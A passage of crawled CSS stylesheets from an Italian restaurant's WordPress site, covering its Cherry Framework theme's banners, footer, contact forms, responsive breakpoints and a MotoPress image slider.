    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 185px;
      height: 185px; }
    .cherry-banner.style_1 .cherry-banner_wrap:hover .cherry-banner_title:after {
      -webkit-transform: rotateY(360deg);
      -ms-transform: rotateY(360deg);
      -o-transform: rotateY(360deg);
      transform: rotateY(360deg);
      -webkit-transition: 0.6s;
      -o-transition: 0.6s;
      transition: 0.6s; }
  .cherry-banner.style_1 .cherry-banner_link {
    display: inline-block;
    vertical-align: top; }
  .cherry-banner.style_1 .cherry-banner_title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2em;
    margin: 0;
    padding: 25px 0 0 0;
    text-align: center;
    height: 111px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 14px;
      padding-top: 15px;
      height: 95px; }
    .cherry-banner.style_1 .cherry-banner_title:after {
      content: '';
      width: 80px;
      height: 80px;
      position: absolute;
      left: 50%;
      bottom: -33px;
      margin: 0 0 0 -40px;
      background-image: url(../images/btn-bg.png);
      z-index: 100;
      -webkit-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.cherry-banner.color_2 {
  margin: -166px 0 0 0; }

.title-box.style_1 {
  text-align: center;
  margin-bottom: 79px; }
  .title-box.style_1 .title-box_title {
    margin-bottom: 9px; }
  .title-box.style_1 .title-box_subtitle {
    text-transform: uppercase; }
.title-box.style_2 {
  border-top: 1px solid rgba(255, 255, 255, 0.57);
  border-bottom: 1px solid rgba(255, 255, 255, 0.57);
  text-align: center;
  margin: 0;
  padding: 25px 0 44px 0; }
  .title-box.style_2 .title-box_title {
    font-size: 80px;
    font-weight: bold;
    line-height: 1em;
    margin-bottom: -6px; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 72px;
    line-height: 1em;
    margin: 0; }

/* Shortcodes */
/* #Footer
================================================== */
#footer {
  padding: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #footer .widget {
    margin-bottom: 0; }

.footer-top {
  padding: 77px 0 1px 0;
  position: relative;
  z-index: 100;
  -webkit-box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15);
  box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15); }
  .footer-top:before, .footer-top:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 2px; }
  .footer-top:after {
    top: -25px;
    z-index: 2;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.07); }

.footer-bottom {
  margin-left: -15px;
  margin-right: -15px; }
  .footer-bottom .google-map-container {
    margin-bottom: -3px; }
  body:not(.home) .footer-bottom {
    display: none; }

.site-info {
  padding: 90px 0 0 100px;
  font-size: 17px;
  font-weight: 500;
  line-height: 1.2em;
  text-transform: uppercase; }
  .site-info .divider {
    width: 1px;
    height: 31px;
    background-color: #d6d6d4;
    display: inline-block;
    vertical-align: top;
    margin: 0 11px;
    position: relative;
    top: -5px; }

/* Footer */
/* #Contact form
================================================== */
.wpcf7 form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 25px; }
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form textarea {
  width: 100%;
  padding: 8px 15px; }
.wpcf7 form textarea {
  height: 200px; }
.wpcf7 form .submit-wrap {
  clear: both;
  text-align: center; }
  .wpcf7 form .submit-wrap input {
    display: inline-block; }
  .wpcf7 form .submit-wrap .ajax-loader {
    display: inline-block;
    margin: 18px 15px 0 10px; }
.wpcf7 form .wpcf7-response-output {
  margin-top: 25px; }

/* Contact form */
/* #Misc
================================================== */
input[type="submit"],
input[type="reset"] {
  padding: 0 43px;
  font-size: 16px;
  background: none;
  text-transform: uppercase;
  border-width: 1px;
  border-style: solid;
  vertical-align: top;
  height: 54px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }
  input[type="submit"]:focus,
  input[type="reset"]:focus {
    outline: none; }
  input[type="submit"]:hover,
  input[type="reset"]:hover {
    color: white; }

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  padding: 12.5px 19px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: border-color 0.4s;
  -o-transition: border-color 0.4s;
  transition: border-color 0.4s; }
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    outline: none; }

input[type="search"].search-field {
  padding-top: 13.5px;
  padding-bottom: 13.5px; }

.alignnone {
  margin: 0 0 34px 0; }

.contacts {
  border: none;
  float: right;
  font-weight: 500;
  padding: 26px 45px 49px 1px;
  max-width: 581px; }
  .contacts h2 {
    margin: 0 0 45px 0; }
  .contacts p {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 17px 0; }
  .contacts .email {
    font-size: 20px;
    text-transform: lowercase;
    position: relative;
    padding: 0 0 0 33px; }
    .contacts .email:before, .contacts .email:after {
      content: '';
      position: absolute;
      left: 0;
      top: 7px;
      width: 21px;
      height: 12px;
      background-image: url(../images/icon-email.png);
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .contacts .email:before {
      background-position: 0 -12px; }
    .contacts .email:after {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:before, .contacts .email:focus:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:after, .contacts .email:focus:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

.cherry-btn {
  text-transform: uppercase; }
  .cherry-btn-small {
    font-size: 16px; }
  .cherry-btn-primary {
    border-width: 1px;
    border-style: solid;
    background: none; }
    .cherry-btn-primary.cherry-btn-small {
      padding: 19px 25px; }
    .cherry-btn-primary:hover {
      color: white; }
  .cherry-btn-link {
    position: relative; }
    .cherry-btn-link:after {
      content: '';
      position: absolute;
      left: 50%;
      bottom: -15px;
      width: 0;
      height: 3px;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .cherry-btn-link:hover:after {
      width: 116%;
      margin: 0 0 0 -58%; }
  .cherry-btn.extra {
    font-size: 0;
    line-height: 0;
    width: 80px;
    height: 80px;
    border: none;
    padding: 0;
    margin: -39px 0 0 0;
    background-color: white;
    position: relative;
    vertical-align: top;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
    .cherry-btn.extra:before, .cherry-btn.extra:after {
      content: '';
      width: 19px;
      height: 27px;
      position: absolute;
      left: 32px;
      top: 26px;
      background-image: url(../images/btn-arrow.png);
      -webkit-transition: transform 0.4s;
      -o-transition: transform 0.4s;
      transition: transform 0.4s; }
    .cherry-btn.extra:after {
      background-position: 0 -27px;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .cherry-btn.extra:hover:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .cherry-btn.extra:hover:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Misc */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main-responsive.css?ver=1.0.0
body_size: 2679
content:
/*
Description: The stylesheet with a main responsive style.
Author:      Cherry Team
Version:     1.0.0
*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }

  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px; }

  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px; } }
@media (min-width: 767px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

@media (min-width: 767px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

@media (max-width: 767px) {
  ol.comment-list li.comment ol.children {
    padding-left: 15px; } }

@media (max-width: 766px) {
  .table-responsive {
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch; }
    .table-responsive > .table {
      margin-bottom: 0; }
      .table-responsive > .table > thead > tr > th,
      .table-responsive > .table > thead > tr > td,
      .table-responsive > .table > tbody > tr > th,
      .table-responsive > .table > tbody > tr > td,
      .table-responsive > .table > tfoot > tr > th,
      .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }
    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child,
      .table-responsive > .table-bordered > thead > tr > td:first-child,
      .table-responsive > .table-bordered > tbody > tr > th:first-child,
      .table-responsive > .table-bordered > tbody > tr > td:first-child,
      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
      .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0; }
      .table-responsive > .table-bordered > thead > tr > th:last-child,
      .table-responsive > .table-bordered > thead > tr > td:last-child,
      .table-responsive > .table-bordered > tbody > tr > th:last-child,
      .table-responsive > .table-bordered > tbody > tr > td:last-child,
      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
      .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0; }
      .table-responsive > .table-bordered > tbody > tr:last-child > th,
      .table-responsive > .table-bordered > tbody > tr:last-child > td,
      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
      .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }

@media (min-width: 767px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

@-ms-viewport {
  width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 766px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (max-width: 766px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 766px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 766px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 766px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }
.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }
@media (min-width: 767px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 750px; } }
@media (min-width: 991px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 970px; } }
@media (min-width: 1200px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 1170px; } }
@media (min-width: 767px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 780px; } }
@media (min-width: 991px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1000px; } }
@media (min-width: 1200px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1200px; } }

.entry-content .container .container {
  width: auto; }

@media (min-width: 991px) {
  .sidebar-sidebar-content-wrapper,
  .sidebar-content-sidebar-wrapper,
  .content-sidebar-sidebar-wrapper {
    width: 80%; }

  .sidebar-content-sidebar-wrapper,
  .sidebar-sidebar-content-wrapper {
    float: right; }

  .content-sidebar-sidebar-wrapper {
    float: left; }

  .sidebar-content-wrapper #primary,
  .content-sidebar-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary {
    width: 65.85%; }

  .sidebar-content-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary {
    float: right; }

  .content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary {
    float: left; }

  .sidebar-content-wrapper .widget-area,
  .sidebar-sidebar-content-wrapper .widget-area {
    float: left;
    width: 31.6%; }

  .content-sidebar-wrapper .widget-area,
  .content-sidebar-sidebar-wrapper .widget-area,
  .sidebar-content-sidebar-wrapper .widget-area {
    float: right;
    width: 31.6%; }

  .sidebar-sidebar-content-wrapper + .widget-area,
  .sidebar-content-sidebar-wrapper + .widget-area {
    float: left;
    width: 18%; }

  .content-sidebar-sidebar-wrapper + .widget-area {
    float: right;
    width: 18%; }

  .cherry-with-sidebar .content-area .container {
    width: 80%; } }
/* Large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  .sidebar-header {
    padding-left: 150px;
    padding-right: 150px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 300px;
    height: 300px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 150px;
      height: 150px; }
    .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 190px;
      height: 190px; }
  .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
    height: 82px;
    padding-top: 10px; } }
/* Medium devices (desktops, 991px and down) */
@media (max-width: 991px) {
  .site-branding {
    text-align: center;
    margin-bottom: 20px; }

  .home .header-bottom {
    padding-bottom: 200px; }

  #header .cherry-follow_list {
    float: none;
    text-align: center; }
    #header .cherry-follow_list .cherry-follow_item {
      float: none;
      display: inline-block;
      vertical-align: top; }

  .menu-primary > ul {
    float: none;
    text-align: center; }
  .menu-primary li {
    float: none;
    display: inline-block;
    vertical-align: top; }
  .menu-primary .sub-menu li {
    display: block; }

  .sidebar-header {
    padding-left: 0;
    padding-right: 0; }

  .cherry-banner.style_1 {
    margin-top: -65px; }
    .cherry-banner.style_1.color_2 {
      margin-top: -120px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 220px;
      height: 220px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }
      .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }

  .cherry-posts-list.style_1 .cherry-posts-item {
    margin-bottom: 30px; }
  .cherry-posts-list.style_1 .post-content {
    padding-right: 0; }

  .contacts {
    padding: 30px 20px;
    text-align: center;
    max-width: none;
    float: none; }

  #footer {
    background-image: none; }

  .site-info {
    text-align: center;
    padding: 50px 0 0 0; }

  .error-404-num {
    font-size: 11em; } }
/* Small devices (tablets, 768px and down) */
@media (max-width: 767px) {
  .cherry-posts-list.style_1 {
    padding-top: 0;
    text-align: center; }
    .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0; }
    .cherry-posts-list.style_1 .post-meta,
    .cherry-posts-list.style_1 .post-title {
      display: block; }
    .cherry-posts-list.style_1 .post-meta {
      padding: 0; }

  .cherry-banner.style_1 {
    margin-top: 30px; }
    .cherry-banner.style_1.color_2 {
      margin-top: 30px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 369px;
      height: 369px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 369px;
        height: 369px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 18px;
      padding: 25px 0 0 0;
      height: 111px; }

  .error-404-num {
    font-size: 8em; }

  .menu-primary {
    padding-right: 0; } }
/* Extra small devices (phones, less than 480px) */
@media (max-width: 480px) {
  .home .header-bottom {
    padding-bottom: 90px; }

  .sidebar-header {
    padding-top: 80px; }
    .sidebar-header h2 {
      font-size: 50px; }
    .sidebar-header p {
      font-size: 25px;
      line-height: 40px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 290px;
    height: 290px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 290px;
      height: 290px; }

  .cherry-posts-list.style_1 .extra-wrap {
    overflow: visible; }

  .parallax_1 .parallax-box h2 {
    font-size: 45px; }

  .title-box.style_2 .title-box_title {
    margin-bottom: 0; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 50px; }

  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    display: block;
    margin-top: 10px; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child {
      margin-top: 0; }

  .cherry-services.style_1 .cherry-services_thumb {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px 0; }

  ul.filter li {
    display: block;
    margin-top: 10px; }
    ul.filter li:first-child {
      margin-top: 0; }
    ul.filter li a:before {
      display: none; }

  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin-bottom: 10px; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 15px 0; }

  .wpcf7 form .submit-wrap {
    padding-bottom: 20px; }
    .wpcf7 form .submit-wrap input {
      margin: 0 0 5px 0;
      min-width: 135px; }
    .wpcf7 form .submit-wrap .ajax-loader {
      margin: 0 auto 5px;
      display: block; }

  article.type-service .entry-thumbnail.alignleft {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; } }

/*# sourceMappingURL=main-responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/style.css?ver=1.0.0
body_size: 795
content:
/*
Theme Name:  theme55376
Theme URI:   http://yoursite.com/link/to/theme
Description: Your theme description.
Author:      Your Name
Author URI:  http://yoursite.com
Version:     1.0.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: theme55376
Template:    cherryframework4
*/

/* =Theme customization starts here
-------------------------------------------------------------- */
.col-lg-9.static-header-menu{
	width: 100%;
	float: none;
}
.col-lg-3.static-header-logo{
	float: none;
	margin: 0 auto;
	width:74%;
}
.menu-primary .cherry-mega-menu{
	float: none;
	text-align: center;
}
.menu-primary > ul > li{
	float: none;
	display: inline-block;
}

.site-footer #cherry-follow-items-1 {
font-size:26px;
}


.cherry-follow_item {
margin-right:25px;
}

.post-content {
display: none;
}
.navigation.post-navigation {
display: none;
}

.cherry-breadcrumbs {
background-color:#000000!important;

}

.wpcf7-form-control {
color:#222222;
}
.wpcf7-form-control.wpcf7-text {
color:#222222;
}

div.wpcf7 input[type="file"] {
color:#ffffff;
}

/* fix mobile */

.cherry-mega-menu-mobile-close,
.cherry-mega-menu-mobile-trigger{
	background-color: #000 !important;
}
@media (max-width: 991px){
	#footer{
		background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/flexslider/flexslider.min.css?ver=1.6.0
body_size: 1246
content:
.motopress-image-slider-obj.flex-container a:active,.motopress-image-slider-obj.flexslider a:active,.motopress-image-slider-obj.flex-container a:focus,.motopress-image-slider-obj.flexslider a:focus{outline:0}.motopress-image-slider-obj .slides,.motopress-image-slider-obj .flex-control-nav,.motopress-image-slider-obj .flex-direction-nav{margin:0;padding:0;list-style:none}@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.motopress-image-slider-obj.flexslider{margin:0;padding:0}.motopress-image-slider-obj.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.motopress-image-slider-obj.flexslider .slides img{width:100%;display:block}.motopress-image-slider-obj .flex-pauseplay span{text-transform:capitalize}.motopress-image-slider-obj .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .motopress-image-slider-obj .slides{display:block}* html .motopress-image-slider-obj .slides{height:1%}.no-js .motopress-image-slider-obj .slides>li:first-child{display:block}.motopress-image-slider-obj.flexslider{margin:0 0 60px;background:#fff;border:4px solid #000000;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.motopress-image-slider-obj .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .motopress-image-slider-obj .flex-viewport{max-height:300px}.motopress-image-slider-obj.flexslider .slides{zoom:1}.motopress-image-slider-obj .carousel li{margin-right:5px}.motopress-image-slider-obj .flex-direction-nav{*height:0}.motopress-image-slider-obj .flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.motopress-image-slider-obj .flex-direction-nav .flex-prev{left:-50px}.motopress-image-slider-obj .flex-direction-nav .flex-next{right:-50px;text-align:right}.motopress-image-slider-obj.flexslider:hover .flex-prev{opacity:.7;left:10px}.motopress-image-slider-obj.flexslider:hover .flex-next{opacity:.7;right:10px}.motopress-image-slider-obj.flexslider:hover .flex-next:hover,.motopress-image-slider-obj.flexslider:hover .flex-prev:hover{opacity:1}.motopress-image-slider-obj .flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.motopress-image-slider-obj .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001'}.motopress-image-slider-obj .flex-direction-nav a.flex-next:before{content:'\f002'}.motopress-image-slider-obj .flex-pauseplay 